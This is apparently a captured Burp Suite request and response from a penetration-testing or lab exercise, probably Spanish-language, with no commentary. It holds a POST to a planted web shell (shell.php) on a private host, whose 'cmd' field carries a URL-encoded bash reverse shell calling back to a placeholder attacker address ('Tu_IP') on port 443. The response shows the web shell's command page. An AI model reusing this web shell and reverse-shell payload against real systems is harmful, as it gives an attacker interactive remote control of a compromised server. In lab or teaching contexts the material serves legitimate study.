 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /shell.php HTTP/1.1
2 Host: 192.168.10.200:8088
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9 Origin: http://192.168.10.200:8088
10 Connection: keep-alive
11 Referer: http://192.168.10.200:8088/shell.php
12 Cookie: PHPSESSID=phq2qkhjtfb4g13dpqojvnidbe
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 cmd=bash+-c+'bash+-i+>%26+/dev/tcp/Tu_IP/443+0>%261'
Response
Pretty Raw Hex Render
🎄 Shell de Comandos 🎄
Escribe un comando aquí
Ejecutar
Cerrar sesión